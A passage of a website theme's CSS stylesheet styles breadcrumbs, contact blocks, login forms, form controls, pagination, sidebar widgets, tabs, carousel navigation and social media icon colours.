.header_wrap.transparent_header.header_with_topbar + .breadcrumb_section {
	padding-top: 250px;
}
.page-title h1 {
	margin-bottom: 0;
	text-transform: capitalize;
	font-weight: bold;
}
.page_title_light *, .page_title_light .breadcrumb-item, .page_title_light .breadcrumb-item::before {
	color: #fff;
}
.breadcrumb {
	background-color: transparent;
	margin: 0;
	padding: 0;
}
.breadcrumb-item + .breadcrumb-item::before {
	content: "\f3d1";
	font-family: "Ionicons";
	vertical-align: middle;
}
.page-title + .breadcrumb {
	margin-top: 15px;
}
.page-title + span {
	margin-top: 15px;
	display: inline-block;
	width: 100%;
}
.page_title_video {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: -1;
	overflow: hidden;
}
.page_title_video video {
	object-fit: cover;
	width: 100%;
}
.breadcrumb-item a i {
	font-size: 26px;
	line-height: 1;
	vertical-align: middle;
	margin-right: 5px;
	margin-top: -5px;
	display: inline-block;
}
/*===================================*
  09. END BREADCRUMB STYLE
*===================================*/

/*===================================*
  10. START CONTACT STYLE
*===================================*/
.contact_wrap li {
	list-style: none;
}
.contact_wrap li {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	margin-bottom: 15px;
	-ms-flex-align: center;
	align-items: center;
}
.contact_icon {
	margin-right: 20px;
}
.contact_icon i {
	font-size: 50px;
	color: #FF324D;
}
.contact_text span {
	color: #333;
	font-weight: 600;
	display: block;
	margin-bottom: 3px;
}
.contact_text p:last-child {
	margin-bottom: 0;
}
.contact_text a {
	color: #666;
	line-height: 28px;
}
.contact_text a:hover {
	color: #FF324D;
}
.contact_style1 {
	text-align: center;
	padding: 20px;
	border: 2px solid #eee;
	margin-bottom: 30px;
}
.contact_style1 .contact_text span {
	margin-bottom: 5px;
}
.contact_style1 .contact_icon {
	margin-right: 0;
	margin-bottom: 10px;
}
.contact_style1 .contact_icon i {
	font-size: 22px;
	background-color: #FF324D;
	color: #fff;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	display: inline-block;
	line-height: 50px;
}
.contact_style2 {
	text-align: center;
	margin-bottom: 30px;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	padding: 40px 20px;
	border-radius: 10px;
}
.contact_style2 .contact_icon {
	background-color: #DFFFED;
	margin: 0 0 5px;
	height: 90px;
	width: 90px;
	text-align: center;
	display: inline-block;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
	z-index: 1;
}
.contact_style2 .contact_icon i {
	line-height: 90px;
}
.contact_style3 {
	text-align: center;
	margin-bottom: 30px;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	padding: 40px 20px;
	border-radius: 10px;
}
.contact_style3 .contact_icon {
	background-color: #FF324D;
	margin: 0 0 5px;
	height: 70px;
	width: 70px;
	text-align: center;
	display: inline-block;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
	z-index: 1;
}
.contact_style3 .contact_icon i {
	line-height: 68px;
	color: #fff;
	font-size: 30px;
	transition: all 0.5s ease-in-out;
}
.contact_style3:hover .contact_icon::before {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.required {
	color: #d8424d;
}
.map iframe {
	height: 460px;
	width: 100%;
	border: 0;
	display: block;
}
/*===================================*
  10. END CONTACT STYLE
*===================================*/

/*===================================*
  11. START DIVIDER STYLE
*===================================*/
.divider {
	position: relative;
	overflow: hidden;
	height: 4px;
	z-index: 9;
}
.divider.center_icon {
	text-align: center;
	height: auto;
}
.divider:before,
.divider:after {
	content: '';
    position: absolute;
    width: 100%;
    top: 50%;
    left: 0px;
    height: 0;
    border-top: 1px solid #dddddd;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.divider::before {
	margin-top: -1px;
}
.divider::after {
	margin-top: 1px;
}
.divider i {
	background-color: #fff;
	color: #d9d9d9;
	position: relative;
	z-index: 1;
	font-size: 30px;
	padding: 0 30px;
}
/*===================================*
  11. END DIVIDER STYLE
*===================================*/

/*===================================*
  12. START 404 ERROR STYLE
*===================================*/
.error_wrap {
	width: 100%;
}
.error_txt {
	color: #333;
	font-size: 50px;
	font-weight: 700;
	margin-bottom: 15px;
}
.sub_error_txt {
	line-height: 30px;
}
.search_form form {
	position: relative;
}
.search_form form input {
	height: 50px;
	padding: 5px 50px 5px 20px;
}
.search_form form input:focus {
	height: 50px;
}
.search_form .icon_search {
	position: absolute;
	right: 20px;
	top: 50%;
	padding: 0;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: transparent;
	border: 0;
}
.search_form .icon_search i {
	font-size: 24px;
	margin-right: 0;
}
.form-note {
	margin-top: 20px;
}
/*===================================*
  12. END 404 ERROR STYLE
*===================================*/

/*===================================*
  13. START LOGIN REGISTER STYLE
*===================================*/
.lr_popup .modal-body {
	padding: 0;
}
.login_wrap {
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	margin: 20px 0;
}
.lr_form {
	padding: 50px;
}
.login_register_wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
}
.login_footer {
	margin-bottom: 20px;
	margin-top: 5px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
}
.login_footer a {
	color: #666;
}
.different_login {
	text-align: center;
	position: relative;
	margin: 20px 0;
}
.different_login span {
	background-color: #fff;
	padding: 0 15px;
	position: relative;
	text-transform: uppercase;
}
.btn-login li {
	margin: 0px 5px 0;
	display: inline-block;
}
.btn-login li a {
	border-radius: 5px;
	padding: 10px 20px;
	color: #fff;
	display: block;
}
.btn-login li a i {
	margin-right: 10px;
	font-size: 18px;
	margin-left: 0;
}
.btn-facebook {
	background: #3b5998;
	border-color: #3b5998;
}
.btn-facebook:hover {
	color: #fff;
	background: #344e86;
	border-color: #344e86;
}
.btn-google {
	background: #d85040;
	border-color: #d85040;
}
.btn-google:hover {
	color: #fff;
	background: #d33d2b;
	border-color: #d33d2b;
}
.lr_popup .close {
	position: absolute;
	right: 10px;
	top: 5px;
	z-index: 99;
}
.lr_popup .close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5;
}
/*===================================*
  13. END LOGIN REGISTER STYLE
*===================================*/

/*===================================*
  14. START ELEMENT DESIGN
*===================================*/
.form-control {
	color: #000;
	box-shadow: none;
	height: 50px;
	padding: 8px 15px;
}
.form-control:focus,
.custom-file-input:focus ~ .custom-file-label {
	color: #000;
	box-shadow: none;
	height: 50px;
}
textarea.form-control, textarea.form-control:focus {
	height: auto;
	padding: 12px 15px;
}
.form-control-sm,
.form-control-sm:focus,
.custom_select select.form-control-sm,
.custom_select select.form-control-sm:focus {
	height: 45px;
}
select.not_chosen, 
select.first_null option:first-child, 
select.not_chosen:focus, 
select.form-control.not_chosen, 
select.form-control.first_null option:first-child, 
select.not_chosen.form-control:focus {
	color: #6c757d;
}
select option {
	color: #000;
}
.custom_select {
	position: relative;
}
.custom_select select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #ced4da;
	border-radius: 4px;
	padding: 8px 35px 8px 15px;
	width: 100%;
	height: 50px;
}
.custom_select::before {
	content: "\e64b";
	font-family: 'themify';
	position: absolute;
	display: block;
	color: #848484;
	top: 50%;
	right: 15px;
	font-weight: 900;
	pointer-events: none;
	font-size: 12px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.form_style2 .form-control,
.form_style2 input,
.form_style2 textarea,
.form_style2 select {
	color: #fff;
	background-color: transparent;
	border-color: rgba(255, 255, 255, 0.4)
}
.form_style2 .form-control::placeholder {
    color: #fff;
}
.form_style2 .form-control::placeholder {
    color: #fff;
}
.form_style2 .form-control::placeholder {
    color: #fff;
}
.form_style2 .form-control::placeholder {
    color: #fff;
}
.form_style2 .input_icon,
.form_style2 select.not_chosen, .form_style2 select.not_chosen:focus, .form_style2 select.form-control.not_chosen, .form_style2 select.not_chosen.form-control:focus,
.form_style2 .custom_select::before {
	color: #fff;
}
.rounded_input .form-control,
.rounded_input input {
	border-radius: 30px;
	padding: 10px 20px;
}
.rounded_input .custom_select select {
	padding-right: 40px;
}
.rounded_input .custom_select::before {
	right: 20px;
}
.rounded_input textarea.form-control, .rounded_input textarea.form-control:focus {
	padding: 15px 20px;
}
.input_group {
	position: relative;
}
.input_icon {
	position: absolute;
	right: 20px;
	top: 13px;
	pointer-events: none;
	color: #848484;
	font-size: 16px;
}
.pagination .page-item a {
	color: #0E93D8;
	height: 40px;
	width: 40px;
	text-align: center;
	line-height: 40px;
	padding: 0px;
	z-index: 1;
}
.page-link:focus {
	box-shadow: none;
}
.pagination li {
	margin-right: 5px;
}
.pagination .page-item a {
	border: 2px solid #dee2e6;
	border-radius: 4px;
	color: #666;
	margin-left: 0px;
	line-height: 36px;
}
.pagination .page-item a i {
	line-height: 36px;
}
.pagination .page-item.disabled .page-link {
	color: #c6c6c6;
	pointer-events: none;
	background-color: #fff;
	border-color: #f4f4f4;
}
.pagination .page-item.active .page-link, 
.pagination .page-item .page-link:hover {
	background-color: #FF324D;
	border-color: #FF324D;
	color: #fff;
}
.pagination_style1 .page-item a.page-link {
    border-radius: 40px;
}
.mfp-preloader {
	color: #ccc;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 24px;
	height: 24px;
	background: url("../images/loading.gif") center center no-repeat;
	text-align: center;
	margin-top: -12px;
	margin-left: -12px;
	z-index: 1044;
	text-indent: -9999px;
	background-color: #000;
	padding: 25px;
	border-radius: 5px;
}
.loading {
    background: url("../images/loading.gif") center center no-repeat;
    font-size: 0 !important;
    background-color: #000 !important;
    border: 0;
    height: 51px;
    width: 50px;
    padding: 0;
}
.load_more_wrap span {
    display: inline-block;
    margin: 0;
    line-height: 1;
    font-size: 14px;
}
.load_more_wrap .btn {
	transition: none;
}
.widget_title {
	margin-bottom: 25px;
	text-transform: capitalize;
	font-weight: 600;
	position: relative;
}
.widget_categories li,
.widget_archive li,
.recent_post > li {
	padding-bottom: 10px;
	list-style: none;
}
.widget_categories li:last-child,
.widget_archive li:last-child,
.recent_post li:last-child {
	padding-bottom: 0px;
}
.widget_categories li a,
.widget_archive li a {
	position: relative;
}
.widget_categories .categories_num,
.widget_archive .archive_num {
	float: right;
	font-size: 14px;
}
.sidebar .widget {
	margin-bottom: 30px;
}
.sb_style1.sidebar .widget {
	background-color: #fff;
	border: 0 !important;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	padding: 30px;
}
.widget_newsletter p {
	font-size: 14px;
	line-height: normal;
}
.widget_newsletter button {
	padding: 5px 12px;
}
.widget_newsletter button i, .widget_newsletter .btn i {
	font-size: 18px;
}
.widget_recent_post li {
	list-style: none;
	margin-bottom: 15px;
}
.post_footer {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.widget_recent_post li:last-child {
	margin-bottom: 0px;
}
.widget_banner {
	padding: 60px 10px;
	text-align: center;
	position: relative;
	z-index: 1;
}
.widget_banner:before {
	z-index: -1;
}
.widget_banner h5 {
	font-size: 18px;
	margin-bottom: 15px;
}
.widget_banner p {
	margin-bottom: 15px;
	font-size: 14px;
	line-height: 26px;
}
footer .widget_recent_post .post_img img {
	border: 0;
}
.post_img {
	float: left;
	margin-right: 10px;
	max-width: 70px;
}
.post_content {
	overflow: hidden;
}
.post_content h6 {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 0;
	font-weight: 700;
}
.post_content .product_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	font-size: 14px;
	margin-bottom: 5px;
}
.post_content .product_price {
	margin-bottom: 0px;
}
.tags a {
	background-color: #f7f7f7;
	font-size: 14px;
	padding: 5px 15px;
	display: inline-block;
	margin-bottom: 5px;
	color: #333;
	border-radius: 5px;
}
.tags a:hover,
.footer_dark .tags a:hover {
	background-color: #FF324D;
	color: #fff;
}
.footer_dark .tags a {
	background-color: rgba(255,255,255,0.3);
	color: #fff;
}
.tags_style1 a {
	border-radius: 40px;
}
.artical_tags {
	position: relative;
}
.artical_tags::before {
	content: "\ea56";
	font-family: Linearicons;
	vertical-align: middle;
	margin-right: 5px;
	display: inline-block;
	font-size: 20px;
}
.artical_tags a {
	position: relative;
}
.artical_tags a::after {
	content: ",";
	margin-right: 5px;
}
.artical_tags a:last-child:after {
	content: normal;
}
.widget_tweet_feed li {
	list-style: none;
	position: relative;
	font-size: 14px;
	padding-bottom: 15px;
	padding-left: 25px;
}
.widget_tweet_feed li::before {
	content: "\e74b";
	font-family: 'themify';
	position: absolute;
	left: 0;
	top: 0;
	color: #292B2C;
}
.widget_tweet_feed a {
	color: #FF324D;
}
.widget_tweet_feed li:last-child {
	padding-bottom: 0px;
}
.widget_instafeed {
	margin: -2px;
	display: table;
}
.widget_instafeed li {
	list-style: none;
	float: left;
	width: 33.33%;
	padding: 2px;
	position: relative;
}
.instafeed_col4 li {
	width: 25%;
}
.widget_instafeed li a {
	display: block;
	position: relative;
	overflow: hidden;
}
.widget_instafeed li a::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	opacity: 0;
	background-color: rgba(0,0,0,0.8);
	transition: all 0.5s ease-in-out;
	z-index: 1;
}
.widget_instafeed img {
	width: 100%;
}
.insta_icon {
	color: #fff;
	font-size: 16px;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	opacity: 0;
	text-align: center;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.5s ease-in-out;
	z-index: 2;
}
.widget_instafeed li:hover a::before, .widget_instafeed li:hover .insta_icon {
	opacity: 1;
}
.nav-tabs li.nav-item a {
	background-color: transparent;
	border: 0;
	font-weight: 500;
	text-align: center;
	text-transform: capitalize;
	padding: 5px 20px;
}
.tab-content > .tab-pane {
	display: block;
	height: 0;
	visibility: hidden;
}
.tab-content > .active {
	height: auto;
	display: block;
	-webkit-animation-name: moveUp;
	animation-name: moveUp;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
	-webkit-animation-timing-function: cubic-bezier(.26,.69,.37,.96);
	animation-timing-function: cubic-bezier(.26,.69,.37,.96);
	-webkit-animation-play-state: running;
	animation-play-state: running;
	visibility: visible;
}
@-webkit-keyframes moveUp {
	0% {
		opacity:0;
		-webkit-transform:translateY(25px);
		transform:translateY(25px)
	}
	100% {
		opacity:1;
		-webkit-transform:translateY(0);
		transform:translateY(0)
	}
}
@keyframes moveUp {
	0% {
		opacity:0;
		-webkit-transform:translateY(25px);
		transform:translateY(25px)
	}
	100% {
		opacity:1;
		-webkit-transform:translateY(0);
		transform:translateY(0)
	}
}
.tab-style1 .nav-tabs,
.tab-style3 .nav-tabs {
	position: relative;
	border: 0;
}
.tab-style1 .nav-tabs .nav-item, .tab-style3 .nav-tabs .nav-item {
	position: relative;
	margin-right: 30px;
}
.tab-style1 .nav-tabs .nav-item:last-child,
.tab-style3 .nav-tabs .nav-item:last-child {
	margin-right: 0px;
}
.tab-style1 .nav-tabs li.nav-item a {
	padding: 0;
	border-radius: 0;
	line-height: normal;
}
.tab-style1 .nav-tabs li.nav-item a.active, 
.tab-style1 .nav-tabs li.nav-item a.active:hover  {
	color: #FF324D;
}
.tab-style2 .nav-tabs {
	position: relative;
	border: 0;
}
.tab-style2 .nav-tabs li.nav-item a {
	border-radius: 0px;
}
.tab-style2 .nav-tabs li.nav-item a.active, .tab-style2 .nav-tabs li.nav-item a.active:hover {
    color: #fff;
	background-color: #FF324D;
}
.tab-style3 .nav-tabs li.nav-item a {
	text-transform: uppercase;
	padding: 5px 15px;
	border: 0;
	border-radius: 0;
}
.tab-style3 .nav-tabs li.nav-item a.active, 
.tab-style3 .nav-tabs li.nav-item a.active:hover  {
	color: #FF324D;
}
.tab-style4 .nav-tabs li.nav-item a {
	background-color: transparent;
	display: block;
	padding: .5rem 1rem;
	border-top: 0;
	border-left: 0;
	border-right: 0;
	border-bottom: 2px solid rgba(0,0,0,0);
	text-align: center;
	text-transform: uppercase;
}
.tab-style4 .nav-tabs .nav-item a.active {
	border-bottom-color: #FF324D;
	color: #FF324D;
}
.tab-content.shop_info_tab {
	margin-top: 30px;
}
.custome-checkbox .form-check-label {
	position: relative;
	cursor: pointer;
	color: #666;
	padding: 0;
	vertical-align: middle;
}
.custome-checkbox .form-check-input {
	display: none;
}
.custome-checkbox .form-check-label span {
	vertical-align: middle;
}
.custome-checkbox .form-check-label::before {
	content: "";
	border-radius: 3px;
	border: 2px solid #ced4da;
	height: 17px;
	width: 17px;
	position: absolute;
	left: 0;
	margin: 0px 8px 0 0;
	top: 3px;
}
.custome-checkbox input[type="checkbox"]:checked + .form-check-label::after {
	opacity: 1;
}
.custome-checkbox input[type="checkbox"] + .form-check-label::after {
	content: "";
	width: 11px;
	position: absolute;
	top: 7px;
	left: 3px;
	opacity: 0;
	height: 6px;
	border-left: 2px solid #fff;
	border-bottom: 2px solid #fff;
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.custome-checkbox input[type="checkbox"]:checked + .form-check-label::before {
	background-color: #FF324D;
	border-color: #FF324D;
}
.custome-radio .form-check-input, .custome-checkbox .form-check-input {
	display: none;
}
.custome-radio .form-check-label::before {
	content: "";
	border: 1px solid #908f8f;
	height: 14px;
	width: 14px;
	display: inline-block;
	border-radius: 100%;
	vertical-align: middle;
	position: absolute;
	left: 0;
	top: 5px;
}
.custome-radio input[type="radio"] + .form-check-label::after {
	content: "";
	background-color: #FF324D;
	height: 8px;
	width: 8px;
	border-radius: 100%;
	position: absolute;
	top: 8px;
	left: 3px;
	opacity: 0;
}
.custome-radio .form-check-label, .custome-checkbox .form-check-label {
	position: relative;
	cursor: pointer;
	padding-left: 25px;
}
.custome-radio input[type="radio"]:checked + .form-check-label::before {
	border-color: #FF324D;
}
.custome-radio input[type="radio"]:checked + .form-check-label::after {
	opacity: 1;
}
.owl-theme .owl-nav {
	margin-top: 0;
}
.owl-theme .owl-nav [class*="owl-"] {
	background-color: #fff;
	color: #000;
	font-size: 26px;
	line-height: 40px;
	transition: all 0.3s ease-in-out;
	height: 40px;
	padding: 0;
	margin: 0;
	width: 40px;
	text-align: center;
}
.owl-theme .owl-nav [class*="owl-"]:hover {
	background: #FF324D;
}
.owl-theme .owl-nav [class*="owl-"] i {
	line-height: normal;
}
.owl-theme .owl-nav.disabled + .owl-dots {
	margin-top: 15px;
}
.owl-theme .owl-dots {
	font-size: 0;
	margin-top: 15px;
}
.owl-theme .owl-dots .owl-dot span {
	background-color: transparent;
	border: 1px solid #FF324D;
	cursor: pointer;
	margin: 3px;
	opacity: 1;
	transition: all 0.3s ease-in-out;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #FF324D;
}
.dot_white.owl-theme .owl-dots .owl-dot span {
	border-color: #fff;
}
.dot_white.owl-theme .owl-dots .owl-dot.active span, .dot_white.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #fff;
}
.dot_style1.owl-theme .owl-dots .owl-dot span {
	background-color: rgba(0,0,0,0.3);
	border: 0;
}
.dot_style1.owl-theme .owl-dots .owl-dot.active span, .dot_style1.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #333;
}
.dot_style2.owl-theme .owl-dots .owl-dot span {
	background-color: rgba(0,0,0,0);
	border-color: #333;
}
.dot_style2.owl-theme .owl-dots .owl-dot.active span, .dot_style1.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #333;
}
.nav_style1.owl-theme .owl-nav [class*="owl-"] {
	position: absolute;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkittransform: translateY(-50%);
	transform: translateY(-50%);
	border-radius: 3px;
	opacity: 1;
}
.nav_style1.owl-theme:hover .owl-nav [class*="owl-"] {
	opacity: 1;
}
.nav_style1.owl-theme .owl-nav .owl-prev {
	left: 15px;
}
.nav_style1.owl-theme .owl-nav .owl-next {
	right: 15px;
}
.nav_style1.owl-theme[data-margin="10"] .owl-nav .owl-prev {
	left: -10px;
}
.nav_style1.owl-theme[data-margin="10"] .owl-nav .owl-next {
	right: -10px;
}
.nav_style7 .ion-arrow-left-c::before {
	content: "\ec43";
	font-family: 'Linearicons';
}
.nav_style7 .ion-arrow-right-c::before {
	content: "\ec44";
	font-family: 'Linearicons';
}
.nav_style2.owl-theme .owl-nav .owl-prev {
	left: -70px;
}
.nav_style2.owl-theme .owl-nav .owl-next {
	right: -70px;
}
.nav_style2.owl-theme .owl-nav [class*="owl-"] {
	background-color: #fff;
	position: absolute;
	top: 35%;
}
.nav_style2.owl-theme .owl-nav [class*="owl-"]:hover{
    color: #333;
}
.nav_dark.nav_style2.owl-theme .owl-nav [class*="owl-"],
.nav_dark.nav_style7.owl-theme .owl-nav [class*="owl-"] {
	color: #333;
}
.nav_style3.owl-theme .owl-nav [class*="owl-"] {
	background-color: transparent;
	border-radius: 0;
	font-size: 30px;
	color: #fff;
	position: absolute;
	top: 25px;
	right: 0;
}
.nav_style3.owl-theme .owl-nav .owl-prev {
	left: 0px;
}
.nav_style3 .owl-prev i::before,
.nav_style6 .owl-prev i::before {
	content: "\ec43";
	font-family: 'Linearicons';
}
.nav_style3 .owl-next i::before,
.nav_style6 .owl-next i::before {
	content: "\ec44";
	font-family: 'Linearicons';
}
.nav_style4.owl-theme .owl-nav [class*="owl-"],
.nav_style5.owl-theme .owl-nav [class*="owl-"] {
    background-color: #fff;
    border-radius: 3px;
    box-shadow: 0 1px 4px rgba(0,0,0,.1);
    font-size: 22px;
    color: #333;
    position: absolute;
    top: 50%;
    -moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
    height: 60px;
    line-height: 60px;
    width: 35px;
	opacity: 0;
}
.nav_style4.owl-theme .owl-nav .owl-prev {
    left: -40px;
	border-radius: 0 4px 4px 0;
}
.nav_style4.owl-theme .owl-nav .owl-next {
    right: -40px;
	border-radius: 4px 0 0 4px;
}
.nav_style4.owl-theme .owl-nav [class*="owl-"].disabled,
.nav_style5.owl-theme .owl-nav [class*="owl-"].disabled {
    opacity: 0;
}
.nav_style4.owl-theme:hover .owl-nav .owl-prev {
    left: 0px;
	opacity: 1;
}
.nav_style4.owl-theme:hover .owl-nav .owl-next {
    right: 0px;
	opacity: 1;
}
.nav_style4.owl-theme .owl-nav [class*="owl-"]:hover,
.nav_style5.owl-theme .owl-nav [class*="owl-"]:hover {
    color: #fff;
    background-color: #FF324D;
}
.nav_style4,
.nav_style5 {
    overflow: hidden;
}
.nav_style5.owl-theme .owl-nav [class*="owl-"] {
	width: 46px;
	height: 46px;
	line-height: 46px;
}
.nav_style5.owl-theme .owl-nav .owl-prev {
    left: -40px;
	border-radius: 4px;
}
.nav_style5.owl-theme .owl-nav .owl-next {
    right: -40px;
	border-radius: 4px;
}
.nav_style5.owl-theme:hover .owl-nav .owl-prev {
    left: 20px;
	opacity: 1;
}
.nav_style5.owl-theme:hover .owl-nav .owl-next {
    right: 20px;
	opacity: 1;
}
.nav_style6.owl-theme .owl-nav [class*="owl-"] {
	position: absolute;
	bottom: 70px;
}
.nav_style6.owl-theme .owl-nav .owl-prev {
	left: 10px;
}
.nav_style6.owl-theme .owl-nav .owl-next {
	right: 10px;
}
.nav_style6.owl-theme .owl-nav [class*="owl-"] {
	background-color: transparent;
	color: #333;
}
.nav_style7.owl-theme .owl-nav .owl-prev {
	left: 30px;
}
.nav_style7.owl-theme .owl-nav .owl-next {
	right: 30px;
}
.nav_style7.owl-theme .owl-nav [class*="owl-"] {
	background-color: rgba(255,255,255,0.2);
	position: absolute;
	top: 10%;
	height: 40px;
	width: 40px;
	text-align: center;
	line-height: 42px;
	border-radius: 100%;
	font-size: 20px;
}
.slick-prev.slick-disabled::before, .slick-next.slick-disabled::before {
	opacity: 1;
}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
	background-color: #fff;
}
.slick-prev {
	left: -50px;
	border-radius: 0 5px 5px 0;
	opacity: 0;
}
.slick-next {
	right: -50px;
	border-radius: 5px 0 0 5px;
	opacity: 0;
}
.slick-prev::before {
	content: "\f108";
	font-family: "Ionicons";
	color: #333;
	opacity: 1;
	display: block;
	font-size: 22px;
}
.slick-next::before {
	content: "\f10b";
	font-family: "Ionicons";
	color: #333;
	opacity: 1;
	display: block;
	font-size: 22px;
}
.slick-prev, .slick-next {
	height: 50px;
	width: 40px;
	box-shadow: 0 1px 4px rgba(0,0,0,.1);
	background-color: #fff;
	z-index: 9;
	transition: all 0.5s ease-in-out;
}
.slick-prev:hover, .slick-next:hover {
	background-color: #FF324D;
}
.slick-prev:hover:before, .slick-next:hover:before {
	color: #fff;
}
.slick_slider:hover .slick-prev {
	opacity: 1;
	left: 0;
}
.slick_slider:hover .slick-next {
	opacity: 1;
	right: -2px;
}
.social_icons [class*="sc_"] {
	color: #fff !important;
}
.social_icons [class*="sc_"] i {
    transition: all 0.3s ease-in-out;
    display: block;
	line-height: 36px;
}
.social_icons [class*="sc_"]:hover i {
    -webkit-animation: toLeftFromRight 0.3s forwards;
	-moz-animation: toLeftFromRight 0.3s forwards;
	animation: toLeftFromRight 0.3s forwards;
}
@-webkit-keyframes toLeftFromRight {
	49% {-webkit-transform: translate(-100%);}
	50% {opacity: 0;-webkit-transform: translate(100%);}
	51% {opacity: 1;}
}
@-moz-keyframes toLeftFromRight {
	49% {-moz-transform: translate(-100%);}
	50% {opacity: 0;-moz-transform: translate(100%);}
	51% {opacity: 1;}
}
@keyframes toLeftFromRight {
	49% {transform: translate(-100%);}
	50% {opacity: 0;transform: translate(100%);}
	51% {opacity: 1;}
}
.sc_facebook {
	background-color: #3b5998 !important;
	border-color: #3b5998 !important;
}
.sc_gplus,
.sc_google {
	background-color:#dd4b39 !important;
	border-color: #dd4b39 !important;
}
.sc_linkedin {
	background-color:#0e76a8 !important;
	border-color: #0e76a8 !important;
}
.sc_rss {
	background-color:#ee802f !important;
	border-color: #ee802f !important;
}
.sc_skype {
	background-color:#00aff0 !important;
	border-color: #00aff0 !important;
}
.sc_twitter {
	background-color:#00acee !important;
	border-color: #00acee !important;
}
.sc_youtube {
	background-color:#c4302b !important;
	border-color: #c4302b !important;
}
.sc_vimeo {
	background-color:#86c9ef !important;
	border-color: #86c9ef !important;
}
.sc_yahoo {
	background-color:#720e9e !important;
	border-color: #720e9e !important;
}
.sc_tumblr {
	background-color:#34526f !important;
	border-color: #34526f !important;
}
.sc_instagram {
	background-color:#3f729b !important;
	border-color: #3f729b !important;
}
.sc_pinterest {
	background-color:#c8232c !important;
	border-color: #c8232c !important;
}
.sc_dribbble {
	background-color:#EA4C89 !important;
	border-color: #EA4C89 !important;
}
.sc_reddit {
	background-color: #C6C6C6 !important;
	border-color: #C6C6C6 !important;
}
.sc_github {
	background-color: #171515 !important;
	border-color: #171515 !important;
}
.sc_android {
	background-color: #A4C639 !important;
	border-color: #A4C639 !important;
}
.sc_windows {
	background-color: #00A7E7 !important;
	border-color: #00A7E7 !important;
}
.sc_tux {
	background-color: #C1C1C1 !important;
	border-color: #C1C1C1 !important;
}
.sc_delicious {
    background-color: #205cc0!important;
	border-color: #205cc0 !important;
}
.sc_paypal {
    background-color: #00588b!important;
	border-color: #00588b !important;
}
.sc_blogger {
    background-color: #fc4f08!important;
	border-color: #fc4f08!important;
}
.sc_flickr {
    background-color: #ff0084!important;
	border-color: #ff0084!important;
}
.sc_yahoo {
    background-color: #720e9e!important;
	border-color: #720e9e!important;
}
.sc_dropbox {
    background-color: #3d9ae8!important;
	border-color: #3d9ae8!important;
}
.sc_ebay {
    background-color: #89c507!important;
	border-color: #89c507!important;
}
.sc_wordpress {
    background-color: #1e8cbe!important;
	border-color: #1e8cbe !important;
}
.sc_yelp {
    background-color: #c41200!important;
}
.scroll_down_icon {
    position: absolute;
    bottom: 50px;
    left: 50%;
    z-index: 9;
	/*height: 10%;*/
    -moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}
.scroll_down_icon .down {
	background-color: #FF324D;
	width: 45px;
	height: 45px;
	color: #fff;
	display: inline-block;
	line-height: 45px;
	border-radius: 40px;
	text-align: center;
	white-space: nowrap;
	-webkit-animation: scroll 1.5s linear infinite;
    -moz-animation: scroll 1.5s linear infinite;
    animation: scroll 1.5s linear infinite;
	position: relative;
}
.scroll_down_icon.scroll_link {
	left: auto;
	right: 0;
	bottom: 80px;
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
.scroll_link a {
	color: #fff;
}
.scroll_link::before {
	content: "";
	position: absolute;
	right: 100%;
	height: 1px;
	width: 50px;
	background-color: #fff;
	bottom: 10px;
	margin-right: 10px;
}

@-webkit-keyframes scroll { 0% {-webkit-transform: translateY(-10%);} 50% {-webkit-transform: translateY(20%);} 100% {-webkit-transform: translateY(-10%);} }
@-moz-keyframes scroll { 0% {-moz-transform: translateY(-10%);} 50% {-moz-transform: translateY(20%);} 100% {-moz-transform: translateY(-10%);} }
@keyframes scroll { 0% {transform: translateY(-10%);} 50% {transform: translateY(20%);} 100% {transform: translateY(-10%);} }


blockquote {
	font-size: 20px;
	line-height: 34px;
}
blockquote p {
	line-height: 34px;
}
.blockquote_style1 {
	text-align: center;
	padding: 20px;
	background-color: #f7f7f7;
	margin-bottom: 20px;
	font-size: 18px;
	position: relative;
}
.blockquote_style1::before {
	content: "\f10d";
	position: absolute;
	left: 50px;
	top: 10px;
